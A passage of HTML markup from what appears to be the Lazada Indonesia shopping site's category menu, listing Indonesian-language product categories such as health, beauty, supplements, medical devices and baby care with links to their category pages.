                              <a href="//www.lazada.co.id/beli-perontok-rambut">
                                <span>Penghilang Bulu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sabun-pembersih-tangan"
                              >
                                <span>Sabun Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tabir-surya-dan-aftersun"
                              >
                                <span>Tabir Surya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-kesehatan-pribadi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Diri</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perawatan-mulut">
                                <span>Perawatan Mulut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pembersih-wanita"
                              >
                                <span>Pembersih Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-keamanan-diri">
                                <span>Keamanan Diri</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-deodoran">
                                <span>Beli Deodoran</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-perawatan-optik-pribadi"
                              >
                                <span>Perawatan Mata</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Obat-Anti-Serangga"
                              >
                                <span>Obat Anti Serangga</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                          <a
                            href="//www.lazada.co.id/beli-parfum"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Parfum</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-parfum-pria">
                                <span>Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-parfum-wanita">
                                <span>Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-parfum-unisex">
                                <span>Unisex</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                          <a
                            href="//www.lazada.co.id/beli-alat-kesehatan-kecantikan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Kecantikan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"
                              >
                                <span>Alat Pelangsing &amp; Pijat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sauna-portabel">
                                <span>Sauna Portabel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-foot-relief">
                                <span>Foot Relief</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"
                              >
                                <span>Alat Cukur &amp; Trimmer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-alat-perawatan-kulit-wajah"
                              >
                                <span>Alat Perawatan Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"
                              >
                                <span>Alat Perawatan Tubuh</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                          <a
                            href="//www.lazada.co.id/beli-suplemen-makanan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Suplemen Makanan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pengatur-berat-badan"
                              >
                                <span>Pengatur Berat Badan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pembakar-lemak">
                                <span>Pembakar Lemak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-minuman-pelangsing"
                              >
                                <span>Minuman Pelangsing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suplemen-kecantikan"
                              >
                                <span>Suplemen Kecantikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suplemen-pemutih"
                              >
                                <span>Suplemen Pemutih</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/multivitamin">
                                <span>Multivitamin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-obat-obatan-tradisional"
                              >
                                <span>Obat Tradisional</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sistem-imun">
                                <span>Sistem Imun</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-nutrisi-olahraga"
                              >
                                <span>Nutrisi Olahraga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suplemen-penambah-berat-badan"
                              >
                                <span>Penambah Berat Badan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-protein">
                                <span>Protein</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                          <a
                            href="//www.lazada.co.id/beli-alat-medis"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Medis</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_9">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/aksesoris-kesehatan">
                                <span>Aksesoris Kesehatan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-tes-kesehatan"
                              >
                                <span>Alat Tes Kesehatan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-over-the-counter-medicine"
                              >
                                <span>Obat-Obatan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/perban-alat-terapi-cedera"
                              >
                                <span>Perban &amp; Perlengkapan Cedera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"
                              >
                                <span>Timbangan &amp; Alat Kadar Lemak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-p3k">
                                <span>P3K</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kursi-roda">
                                <span>Kursi Roda</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-salep-dan-krim">
                                <span>Salep &amp; Krim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-inhalasi-nebulizer"
                              >
                                <span>Alat Inhalasi &amp; Nebulizer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tes-medis">
                                <span>Alat Tes Medis</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-stetoskop">
                                <span>Stetoskop</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-stoking-kompresi"
                              >
                                <span>Stoking Kesehatan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_6_10"
                        >
                          <a
                            href="//www.lazada.co.id/jual-perlengkapan-kesehatan-seksual"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sexual Wellness</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_10">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kondom">
                                <span>Kondom</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pelumas">
                                <span>Pelumas</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_6_11"
                        >
                          <a
                            href="//www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_11">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perawatan-rambut-pria"
                              >
                                <span>Perawatan Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perawatan-kulit-pria"
                              >
                                <span>Perawatan Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-alat-cukur-pria">
                                <span>Alat Cukur Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perawatan-tubuh">
                                <span>Perawatan Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-deodoran-pria">
                                <span>Deodoran Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_6_12"
                        >
                          <a
                            href="//www.lazada.co.id/kesehatan-manula"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Popok Dewasa</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_12">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kesehatan-manula">
                                <span>Popok Dewasa</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No7"
                        data-spm="cate_7"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                          <a
                            href="//www.lazada.co.id/jual-perlengkapan-bayi-balita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Ibu &amp; Anak</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-popok-sekali-pakai"
                              >
                                <span>Popok Sekali Pakai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-bayi-0-6-bulan"
                              >
                                <span>Bayi (0 - 6 bulan)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-bayi-6-12-bulan"
                              >
                                <span>Bayi (6 - 12 bulan)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-susu-batita-1-3-tahun"
                              >
                                <span>Susu Batita (1- dibawah 3 tahun)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun"
                              >
                                <span>Susu Pertumbuhan (&gt;3Tahun)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pakaian-bayi-perempuan"
                              >
                                <span>Pakaian Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pakaian-bayi-laki-laki"
                              >
                                <span>Pakaian Bayi Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-botol-bayi">
                                <span>Botol Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kereta-dorong-bayi"
                              >
                                <span>Stroller</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-soft-carrier">
                                <span>Soft Carrier</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sampo-kondisioner-bb"
                              >
                                <span>Sampo &amp; Kondisioner</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perawatan-kulit-pria"
                              >
                                <span>Perawatan Kulit Bayi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                          <a
                            href="//www.lazada.co.id/beli-popok-pispot-bb"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Popok Sekali Pakai</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-popok-sekali-pakai"
                              >
                                <span>Popok Sekali Pakai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-popok-kain">
                                <span>Popok Kain &amp; Aksesori</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lap-bayi-penyangga"
                              >
                                <span>Lap Bayi &amp; Penyangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perawatan-popok">
                                <span>Perawatan Popok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-krim-salep-bayi">
                                <span>Krim &amp; Salep Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-popok-tb">
                                <span>Tas Perlengkapan Popok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-meja-ganti">
                                <span>Meja Ganti Popok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-bantalan">
                                <span>Cover Popok Kain</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain"
                              >
                                <span
                                  >Lapisan Penyerap &amp; Liner Popok Kain</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-potty-training">
                                <span>Potty Training</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-bangku-langkah">
                                <span>Bangku Langkah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-detergen-popok-kain"
                              >
                                <span>Detergent Laundry</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                          <a
                            href="//www.lazada.co.id/beli-susu-formula"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Makanan Bayi &amp; Balita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_3">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-bayi-0-6-bulan"
                              >
                                <span>Bayi (0 - 6 bulan)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-bayi-6-12-bulan"
                              >
                                <span>Bayi (6 - 12 bulan)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-susu-batita-1-3-tahun"
                              >
                                <span>Susu Batita (1- dibawah 3 tahun)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun"
                              >
                                <span>Susu Pertumbuhan (&gt;3Tahun)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-nutrisi-khusus-anak"
                              >
                                <span>Nutrisi Khusus Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-minuman-bayi-balita"
                              >
                                <span>Minuman</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sereal-bayi-balita"
                              >
                                <span>Sereal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-cracker-biskuit-bayi-balita"
                              >
                                <span>Cracker &amp; Biskuit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-ringan-bayi-balita"
                              >
                                <span>Makanan Ringan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-puree-bayi">
                                <span>Makanan puree bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-susu-maternal">
                                <span>Susu Ibu Hamil</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                          <a
                            href="//www.lazada.co.id/jual-baju-aksesoris-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian &amp; Aksesoris</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-set-pakaian-bayi"
                              >
                                <span>(0--6 bulan) Set Pakaian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bodysuit-one-piece-bayi"
                              >
                                <span>(0--6 bulan) Body Suits</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-pakaian-anak"
                              >
                                <span>(0--6 bulan) Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pakaian-bayi-perempuan"
                              >
                                <span>Pakaian Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-dress-bayi-perempuan"
                              >
                                <span>Dress Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sepatu-bayi-perempuan"
                              >
                                <span>Sepatu Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-bayi-perempuan"
                              >
                                <span>Aksesoris Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-baju-renang-bayi-perempuan"
                              >
                                <span>Baju Renang Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pakaian-bayi-laki-laki"
                              >
                                <span>Pakaian Bayi Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sepatu-bayi-laki-laki"
                              >
                                <span>Sepatu Bayi Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesori-bayi-laki-laki"
                              >
                                <span>Aksesoris Bayi Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-baju-renang-bayi-laki-laki"
                              >
                                <span>Baju Renang Bayi Laki-Laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                          <a
                            href="//www.lazada.co.id/beli-makanan-bayi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Menyusui</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-botol-bayi">
                                <span>Botol Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-botol-bayi-balita"
                              >
                                <span>Botol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-botol-dot-bayi"
                              >
                                <span>Aksesoris Dot Botol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-penghangat-sterilizer"
                              >
                                <span>Penghangat &amp; Sterilizers</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-pompa-asi">
                                <span>Pompa Asi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-pompa-asi"
                              >
                                <span>Aksesesoris Pompa Asi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perawatan-puting"
                              >
                                <span>Perawatan Payudara</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bantal-kursi-bayi"
                              >
                                <span>Bantal Menyusui</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster"
                              >
                                <span>Kursi Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-blender-makanan-bayi"
                              >
                                <span>Food Blenders</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-makan-bayi-bb"
                              >
                                <span>Peralatan Makan Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-piring-mangkok-bayi"
                              >
                                <span>Set Peralatan Makan Bayi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-berkendara-bayi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Bayi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sling-bayi">
                                <span>Sling Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-soft-carrier">
                                <span>Soft Carrier</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kereta-dorong-bayi"
                              >
                                <span>Stroller</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-car-seat-bb">
                                <span>Car Seat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-playard">
                                <span>Playard</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi"
                              >
                                <span>Ayunan, Jumper &amp; Bouncer Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-walker">
                                <span>Walker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-duduk-trailer-sepeda"
                              >
                                <span>Tempat Duduk &amp; Trailer Sepeda</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-anak">
                                <span>Tas Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-koper-anak">
                                <span>Koper Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tali-harness-bayi"
                              >
                                <span>Tali &amp; Harness Bayi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                          <a
                            href="//www.lazada.co.id/jual-perlengkapan-kamar-bayi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kamar Bayi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kasur-seprai-bayi"
                              >
                                <span>Matras Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-selimut-bayi">
                                <span>Selimut Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-seprai-keranjang-bayi"
                              >
                                <span>Seprai Keranjang Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kelengkapan-alat-tidur-balita"
                              >
                                <span>Kelengkapan Alat Tidur Balita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi"
                              >
                                <span>Selimut Tebal &amp; Bed Cover Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi"
                              >
                                <span
                                  >Bantal, Pelindung &amp; Sarung Bantal
                                  Bayi</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-furnitur-bayi">
                                <span>Furnitur Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-ranjang-bayi">
                                <span>Ranjang Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-keranjang-bayi-cradle"
                              >
                                <span>Keranjang Bayi Cradle</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-laci-lemari-pakaian-bayi"
                              >
                                <span>Laci &amp; Lemari Pakaian Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-pengatur-penyimpanan"
                              >
                                <span>Penyimpanan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-dekorasi-kamar-anak"
                              >
                                <span>Dekorasi Kamar Anak</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Bayi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sampo-kondisioner-bb"
                              >
                                <span>Sampo &amp; Kondisioner</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sabun-pembersih-bayi"
                              >
                                <span>Sabun &amp; Pembersih Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi"
                              >
                                <span>Perawatan Mulut Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi"
                              >
                                <span>Tempat Duduk &amp; Bak Mandi Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-handuk-bayi">
                                <span>Lap Mandi &amp; Handuk Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pelindung-matahari-bayi"
                              >
